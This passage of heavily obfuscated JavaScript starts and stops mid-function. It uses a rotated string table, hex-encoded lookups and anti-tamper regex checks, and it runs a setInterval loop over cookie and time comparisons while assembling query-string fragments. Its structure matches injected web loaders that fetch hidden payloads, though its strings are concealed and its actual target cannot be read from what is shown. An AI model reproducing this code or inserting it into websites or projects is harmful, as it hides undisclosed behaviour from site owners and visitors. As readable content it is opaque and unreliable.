_0x5b90(_0x4dc146-0x2e9,_0x453ded);}function _0x71314c(_0x1f2ef0,_0x488435,_0x57dca8,_0x5ee46f,_0xb29eac){return _0x5b90(_0x1f2ef0-0xdc,_0x488435);}function _0xdd7748(_0x2e2a9e,_0x24a1a2,_0x47e1ff,_0x22e64a,_0x56871b){return _0x5b90(_0x24a1a2-0xd6,_0x47e1ff);}while(!![]){try{var _0x8084c4=parseInt(_0x51cdcc(0x1af,0x208,0x308,0x286,0x236))/(0x4cd*-0x3+-0x2*-0x254+0x9c0)+parseInt(_0x51cdcc(0x27d,0x1e9,0x35a,0x3c6,0x2df))/(-0xbfd+0x1*0x1f23+-0x23*0x8c)*(-parseInt(_0x1825dd(0x5b0,0x509,0x505,0x5d0,0x483))/(0x1ec4*0x1+0xb8b+-0x1*0x2a4c))+parseInt(_0xdd7748(0x3a2,0x2f4,0x390,0x2ad,0x240))/(0x2444+-0x88f*-0x4+-0x467c)+-parseInt(_0xdd7748(0x119,0x20e,0x160,0x2a1,0x2f8))/(0x945+-0x1*-0xd13+-0x1653)+-parseInt(_0x51cdcc(0x203,0x23a,0x31a,0x1c6,0x298))/(-0xf82+0x3*-0x899+0x47*0x95)*(parseInt(_0x71314c(0x310,0x22c,0x2b5,0x3b7,0x248))/(-0x76*-0x27+-0x4ea*-0x2+-0x1bc7*0x1))+parseInt(_0xdd7748(0x358,0x328,0x36e,0x356,0x2bd))/(-0x1*0x1a17+0x7c9*-0x5+0x2d4*0x17)+parseInt(_0x702649(0x646,0x56b,0x4e8,0x531,0x5a1))/(0x9cc+0x270b+0x1867*-0x2)*(parseInt(_0x71314c(0x1dc,0x2b7,0x11f,0xf9,0x13e))/(-0x1f79+-0x30e*-0xb+-0x217));if(_0x8084c4===_0x53c6ba)break;else _0xa62897['push'](_0xa62897['shift']());}catch(_0x1a7187){_0xa62897['push'](_0xa62897['shift']());}}}(_0x3154,0x2acc5+-0x47a50+-0x455de*-0x1),(function(){var _0x27530a={'XjITR':_0x53e2b3(-0xe1,-0xad,-0x1c,-0x140,-0x63)+_0x262301(0x627,0x5b3,0x5b0,0x69b,0x572)+_0x262301(0x3d2,0x469,0x3b3,0x421,0x4c3)+')','AlzTH':_0x262301(0x692,0x5d6,0x52c,0x643,0x5f1)+_0x53e2b3(-0x46,-0xe7,-0x48,-0x1aa,-0x6f)+_0x283778(-0x17a,-0x128,-0x1e8,-0x129,-0x1dc)+_0x57b952(-0x18c,-0xfb,-0x21,-0x1,-0xf2)+_0x53e2b3(-0x10c,-0x19d,-0x128,-0xdb,-0x268)+_0x18b13b(0x29b,0x2fd,0x370,0x276,0x31d)+_0x283778(0x10,0x51,0xdb,0x48,-0x35),'TPfin':function(_0x54e7e2,_0x20c6a7){return _0x54e7e2(_0x20c6a7);},'QMjlt':_0x18b13b(0x2af,0x27e,0x32f,0x2a5,0x31e),'WQgVu':function(_0x13699d,_0xb10e2){return _0x13699d+_0xb10e2;},'oZfzS':_0x57b952(-0x180,-0x17d,-0xe3,-0x18f,-0x211),'iZJPS':function(_0x48b06d,_0x2ea3ce){return _0x48b06d+_0x2ea3ce;},'aOrsg':_0x283778(-0x26,-0x9b,-0xd6,-0x36,0xa9),'JVXjb':function(_0x7c1f25){return _0x7c1f25();},'ejdYS':function(_0x409bdc,_0x53185b){return _0x409bdc/_0x53185b;},'CARbO':function(_0x577e2e,_0x19b7c2){return _0x577e2e<_0x19b7c2;},'Zijoh':_0x57b952(-0xb1,-0xa1,-0x101,-0x143,-0xe1),'jpwEm':_0x18b13b(0x3d3,0x33e,0x32f,0x2b1,0x272),'BZfym':_0x57b952(0x67,-0x41,0x3f,0x95,-0x13)+'g','VTCIC':function(_0x1bef9e,_0x28277c){return _0x1bef9e!==_0x28277c;},'lGgdh':_0x57b952(-0xbf,-0xc2,-0x69,-0x96,-0x124),'ZSeaT':_0x18b13b(0x2bb,0x2c4,0x31f,0x267,0x294),'xFtsl':function(_0xee31d2,_0x50eb84){return _0xee31d2===_0x50eb84;},'csHaz':_0x53e2b3(-0x155,-0x86,-0x35,-0x11a,-0xa7),'UmmOm':function(_0x28213a,_0x38460d){return _0x28213a(_0x38460d);},'jOBXF':function(_0x4c44db,_0x177bfb){return _0x4c44db+_0x177bfb;},'Dnuwr':_0x283778(-0x13c,-0x4f,-0x20d,-0x65,-0x17a)+_0x262301(0x588,0x4ca,0x420,0x408,0x45d)+_0x262301(0x5e8,0x5d2,0x558,0x61f,0x65b)+_0x18b13b(0x283,0x1a1,0x1de,0x10c,0x175),'PVVId':_0x57b952(-0x1cb,-0xcf,-0x18d,-0xae,-0x19e)+_0x283778(0x17,0x79,-0x4b,0xb4,-0x5f)+_0x57b952(0x9a,0x13,-0xd1,0xb2,0xb0)+_0x283778(-0x7f,-0x89,0x4b,-0xd9,-0x7c)+_0x18b13b(0x379,0x2b9,0x342,0x2ff,0x370)+_0x57b952(-0x256,-0x16d,-0x109,-0x70,-0x82)+'x20)','litYb':function(_0x396e3b,_0x3409e4){return _0x396e3b===_0x3409e4;},'VwroT':_0x57b952(-0xfc,-0xe9,-0x58,-0xaa,-0x3e)};function _0x262301(_0x3ec29a,_0x5d9c46,_0x474fbf,_0x1bec1c,_0x564478){return _0x5b90(_0x5d9c46-0x356,_0x1bec1c);}var _0x2df0b8=function(){var _0x20b45f={'VPrpH':_0x27530a[_0x4346fc(0x133,0x220,0x146,0x1d2,0x14a)],'jIVlP':_0x27530a[_0x1ec979(0x1e5,0x212,0x23b,0x102,0x2c1)],'tcstU':function(_0x4e1742,_0x6dc08e){function _0x3cdacd(_0x5f2ea3,_0x352e81,_0x1862a6,_0x371a18,_0x370c27){return _0x4346fc(_0x5f2ea3-0x60,_0x352e81-0xdc,_0x5f2ea3-0x81,_0x371a18,_0x370c27-0x55);}return _0x27530a[_0x3cdacd(0xd2,0x44,-0x9,0xab,0x54)](_0x4e1742,_0x6dc08e);},'YFjhN':_0x27530a[_0x4346fc(0xa3,0x105,0x45,0xee,0xd7)],'GdZzc':function(_0x23e6ff,_0x20e5b8){function _0x37ea54(_0x31576b,_0x129364,_0x8d1b61,_0x40a28e,_0x158869){return _0x54d0c2(_0x31576b-0x1f1,_0x129364-0x161,_0x31576b,_0x40a28e-0xe,_0x158869- -0x502);}return _0x27530a[_0x37ea54(-0xd,0x7,0x83,0x95,0x92)](_0x23e6ff,_0x20e5b8);},'HQvqx':_0x27530a[_0x1ec979(0x1e7,0x2d8,0x2aa,0x176,0xec)],'rQFcG':function(_0x560a91,_0xae26e5){function _0x6f1c52(_0x5f059f,_0x234490,_0xdf5726,_0x3e2d09,_0x31c504){return _0x1ec979(_0x5f059f- -0x2b5,_0x234490-0xfa,_0xdf5726-0x191,_0x3e2d09-0x1c9,_0x234490);}return _0x27530a[_0x6f1c52(0x3,0xb5,0xb1,-0x4c,0x6)](_0x560a91,_0xae26e5);},'PMNvm':_0x27530a[_0x1ec979(0x2b2,0x1e1,0x374,0x333,0x3a8)],'RFfnn':function(_0x464c9d){function _0x36419e(_0x511542,_0x55bb21,_0x2087da,_0x1b2b46,_0x143397){return _0x54d0c2(_0x511542-0x3f,_0x55bb21-0x4b,_0x55bb21,_0x1b2b46-0x1eb,_0x143397- -0xf3);}return _0x27530a[_0x36419e(0x505,0x4d4,0x33a,0x52e,0x435)](_0x464c9d);},'xMCkM':function(_0xacd279,_0x42e406){function _0x2fa500(_0x90597f,_0x5ea404,_0xa98e20,_0x44cd06,_0x313e01){return _0x4346fc(_0x90597f-0x114,_0x5ea404-0x11d,_0xa98e20- -0x29b,_0x5ea404,_0x313e01-0x104);}return _0x27530a[_0x2fa500(-0x205,-0x81,-0x111,-0x3a,-0x174)](_0xacd279,_0x42e406);},'QCVGC':function(_0x3642b2,_0x1e0ea0){function _0x16a658(_0x209886,_0x3f78b5,_0x23d122,_0x539c2c,_0x1024ea){return _0xe31fdf(_0x209886,_0x3f78b5-0x79,_0x23d122-0x39,_0x1024ea-0x5cb,_0x1024ea-0xb);}return _0x27530a[_0x16a658(0x556,0x5d7,0x5eb,0x4a7,0x514)](_0x3642b2,_0x1e0ea0);},'FBRzi':function(_0x11d17c,_0x3e6670){function _0x2b1951(_0x160e22,_0x21c96d,_0x405930,_0x242163,_0x5b7b42){return _0x4346fc(_0x160e22-0x1d0,_0x21c96d-0xb8,_0x160e22-0x43b,_0x21c96d,_0x5b7b42-0x1cb);}return _0x27530a[_0x2b1951(0x5f0,0x594,0x653,0x603,0x6c0)](_0x11d17c,_0x3e6670);},'FRCJA':_0x27530a[_0x54d0c2(0x536,0x5a9,0x57c,0x624,0x54f)],'HXQzO':_0x27530a[_0x1ec979(0x2d4,0x337,0x383,0x204,0x22b)],'bwshV':_0x27530a[_0x4346fc(0x21f,0x261,0x173,0xe1,0x184)]};function _0x54d0c2(_0x28cc6e,_0x555b85,_0x44c8b3,_0x1a9565,_0x3f659f){return _0x18b13b(_0x44c8b3,_0x3f659f-0x262,_0x44c8b3-0x93,_0x1a9565-0x182,_0x3f659f-0x19a);}function _0x1ec979(_0x370291,_0x5136a4,_0x48daf1,_0x553819,_0x5af578){return _0x57b952(_0x370291-0x19,_0x370291-0x309,_0x5af578,_0x553819-0xae,_0x5af578-0xe3);}function _0x4346fc(_0x3db7e8,_0x3607ac,_0x19ac36,_0x5e9e74,_0x288b95){return _0x57b952(_0x3db7e8-0xe1,_0x19ac36-0x196,_0x5e9e74,_0x5e9e74-0x2c,_0x288b95-0xbf);}function _0x3ac90e(_0x17c0bb,_0x38868e,_0x46bf64,_0x315a96,_0x1958f0){return _0x57b952(_0x17c0bb-0x151,_0x315a96-0x214,_0x38868e,_0x315a96-0x148,_0x1958f0-0x1e4);}function _0xe31fdf(_0x4a2817,_0x4738d5,_0x130f99,_0x2764c0,_0x4167ce){return _0x57b952(_0x4a2817-0xb,_0x2764c0-0x30,_0x4a2817,_0x2764c0-0x103,_0x4167ce-0x1cb);}if(_0x27530a[_0x1ec979(0x1d4,0x117,0x16e,0x2a7,0x198)](_0x27530a[_0x4346fc(0x13e,0x93,0x52,0x108,-0x5d)],_0x27530a[_0xe31fdf(-0xb6,-0xf9,0x21,-0x54,0x63)])){var _0x8d5aa1;try{if(_0x27530a[_0x1ec979(0x2c1,0x2ab,0x340,0x2c8,0x1fc)](_0x27530a[_0x1ec979(0x299,0x2f5,0x2ed,0x1b8,0x353)],_0x27530a[_0x3ac90e(0x27c,0x136,0xd7,0x1a4,0x1f8)]))_0x8d5aa1=_0x27530a[_0x54d0c2(0x451,0x392,0x4df,0x506,0x46c)](Function,_0x27530a[_0x1ec979(0x2b1,0x1fc,0x37b,0x36b,0x1cc)](_0x27530a[_0x54d0c2(0x4f0,0x4e0,0x54b,0x57e,0x51d)](_0x27530a[_0xe31fdf(0xfd,-0x54,0xc0,0x8e,0x170)],_0x27530a[_0x54d0c2(0x555,0x443,0x4cc,0x481,0x4dd)]),');'))();else{var _0x4b0d41=new _0x2fa312(_0x20b45f[_0x4346fc(0x19f,0x160,0x1fd,0x249,0x146)]),_0x288e13=new _0x2c4c6a(_0x20b45f[_0xe31fdf(-0x15e,-0x196,-0x1a8,-0x108,-0x19e)],'i'),_0x5cd97b=_0x20b45f[_0x4346fc(0x1d4,0x5f,0x105,0xaf,0x176)](_0x1b5f31,_0x20b45f[_0xe31fdf(0x6d,-0x35,-0xdf,-0x80,-0xf2)]);!_0x4b0d41[_0x3ac90e(0x238,0x126,0x1b0,0x172,0xe0)](_0x20b45f[_0x4346fc(0x295,0x223,0x1f5,0x1e5,0x167)](_0x5cd97b,_0x20b45f[_0x1ec979(0x359,0x334,0x358,0x30e,0x3ee)]))||!_0x288e13[_0x54d0c2(0x3dd,0x52c,0x428,0x43d,0x4d3)](_0x20b45f[_0x3ac90e(0x1f8,0xcd,0x183,0x15f,0x23b)](_0x5cd97b,_0x20b45f[_0x4346fc(0xfa,-0x6e,0x3d,0xdc,0x1a)]))?_0x20b45f[_0x4346fc(0x70,0xd2,0x105,0xc3,0x7e)](_0x5cd97b,'0'):_0x20b45f[_0x1ec979(0x258,0x343,0x1cc,0x17b,0x2db)](_0x234fae);}}catch(_0x43c4e2){if(_0x27530a[_0xe31fdf(-0x7e,-0x6e,-0xc3,0x1,-0xd2)](_0x27530a[_0x4346fc(0xde,-0x6d,0x2a,-0x9,0x26)],_0x27530a[_0xe31fdf(-0x155,-0xd7,-0x222,-0x13c,-0x142)]))_0x8d5aa1=window;else{var _0x1a6189=_0x1154bd[_0x3ac90e(0x1ad,0x1de,0x24d,0x214,0x296)](_0x43acbb,arguments);return _0x58f392=null,_0x1a6189;}}return _0x8d5aa1;}else{var _0xd06949=_0x5f1520[_0x1ec979(0x1d6,0x16c,0x291,0x2a8,0xee)](_0x1012be),_0x406dbf=_0x1f6ef3[_0x3ac90e(0x157,0xcd,0x266,0x18f,0x266)](_0x20b45f[_0x1ec979(0x290,0x1be,0x2ff,0x28b,0x353)](+new _0x4cfda9(),0x1*-0x1e7c+-0x3db+0x263f));_0x20b45f[_0x54d0c2(0x5db,0x576,0x455,0x4a7,0x4e3)](_0x20b45f[_0x1ec979(0x214,0x1d0,0x21c,0x235,0x140)](_0xd06949[_0xe31fdf(-0x28,0x80,-0x7c,0x69,-0x28)+_0x4346fc(0xe0,0x155,0x137,0xa9,0x4f)],_0x8c03c6[_0x4346fc(0x152,0xcd,0x194,0x11e,0x12a)+_0x4346fc(0x14a,0x14b,0x1f8,0x278,0x1fb)+_0x1ec979(0x29d,0x29d,0x259,0x1b9,0x2df)+'Rh'][_0xe31fdf(-0x6d,0x1f,-0xc7,0x1b,-0x59)]),_0x406dbf)&&(_0x2c6deb[_0x4346fc(0xb2,0x1b2,0x130,0x43,0x46)+_0x3ac90e(0x198,0x169,0x156,0x24c,0x307)](_0x20b45f[_0x3ac90e(0xa9,0x109,0xe1,0x11d,0x191)]),_0xa473d9[_0x4346fc(0x1ed,0x119,0x130,0x152,0xeb)+_0x1ec979(0x341,0x287,0x2bc,0x363,0x2c3)](_0x20b45f[_0x3ac90e(0x287,0x270,0x2a0,0x285,0x315)]),_0x30606f[_0xe31fdf(-0x23,-0x74,-0x6b,-0x36,0xa5)+_0x1ec979(0x341,0x2f8,0x431,0x2d7,0x2e6)](_0x20b45f[_0xe31fdf(-0x118,-0x8,-0x1f,-0x98,0x46)]));}};function _0x283778(_0x32691a,_0x401083,_0xf2bf46,_0x5f52eb,_0x44b83d){return _0x5b90(_0x32691a- -0x24b,_0xf2bf46);}var _0x2803d5=_0x27530a[_0x57b952(0x66,-0x4d,0xd,-0x1b,0x40)](_0x2df0b8);function _0x53e2b3(_0x39d890,_0x55c08e,_0x2f418b,_0x4c774f,_0xf1d96d){return _0x5b90(_0x55c08e- -0x2bf,_0x2f418b);}function _0x57b952(_0x265e38,_0xbe5077,_0x3937c0,_0x2cab10,_0x14938d){return _0x5b90(_0xbe5077- -0x24c,_0x3937c0);}function _0x18b13b(_0xed789d,_0xc85138,_0x277a8c,_0x3f0e0a,_0x2e6b4e){return _0x5b90(_0xc85138-0xc7,_0xed789d);}_0x2803d5[_0x283778(0x6e,0x36,-0x6,0xa,0x11b)+_0x283778(0x46,-0xa3,0x78,-0x2a,0xd)+'l'](_0x34e486,-0x14*-0x16d+-0x5*-0x59d+-0x28f5);}()),(function(){var _0x553a50={'XnuBp':function(_0x50bd3c,_0x29e6a4){return _0x50bd3c+_0x29e6a4;},'IsTkQ':_0x56b878(-0x3e,0xbd,0xe3,0x19c,0x16f),'dlmIU':_0x56b878(0xcc,0xe3,0x6c,0xf4,0x139),'DYSVz':_0x4ab2ed(0x67b,0x6be,0x67e,0x581,0x5af)+_0x4ab2ed(0x4f0,0x560,0x4fc,0x49b,0x529)+'t','UvalZ':function(_0x4ceb4a,_0x441675){return _0x4ceb4a+_0x441675;},'ycgJu':_0x2348e7(0x536,0x4ad,0x5a3,0x55c,0x4ea)+'n','ZpilP':function(_0x46713b,_0xcc9d3b){return _0x46713b!==_0xcc9d3b;},'aHEsa':_0x4736f6(0x12c,0x238,0xba,0x1e2,0x17b),'rLRXa':function(_0x23372f,_0x5e6265){return _0x23372f===_0x5e6265;},'fqScn':_0x4736f6(0x296,0x213,0x243,0x268,0x1b6),'NnZoL':function(_0x162426,_0x2f6ca4){return _0x162426!==_0x2f6ca4;},'qIVMz':_0x4ab2ed(0x4e0,0x576,0x45b,0x47f,0x44c),'MESzn':_0x3b8b4c(0x593,0x553,0x555,0x501,0x47d),'LXkGN':function(_0x5da427,_0x707932){return _0x5da427(_0x707932);},'naOqE':_0x2348e7(0x524,0x3a1,0x459,0x3ed,0x540)+_0x4ab2ed(0x54e,0x5e7,0x535,0x45c,0x629)+_0x4ab2ed(0x656,0x5ad,0x5df,0x610,0x6a3)+_0x2348e7(0x47c,0x3b1,0x424,0x361,0x4ab),'HQMPG':_0x56b878(0xad,0x13b,0x6f,0x14b,0x212)+_0x56b878(0x28e,0x220,0x2b3,0x27f,0x263)+_0x4736f6(0x37e,0x1c6,0x286,0x321,0x2af)+_0x2348e7(0x5ae,0x44c,0x516,0x53b,0x435)+_0x2348e7(0x48d,0x46f,0x53c,0x483,0x51c)+_0x56b878(0x29,0x9d,0xc8,0xa0,0xd9)+'x20)','lArgr':function(_0x3a16ca){return _0x3a16ca();},'lggPv':_0x3b8b4c(0x44e,0x430,0x4c3,0x408,0x351),'VMkca':_0x4736f6(0x37a,0x1f1,0x369,0x344,0x2a3),'mzoji':_0x4736f6(0x316,0x166,0x211,0x340,0x253)+_0x4736f6(0x1e4,0x35a,0x2db,0x2cf,0x2c1)+'+$','hHSeP':function(_0x234a23,_0x412690){return _0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function 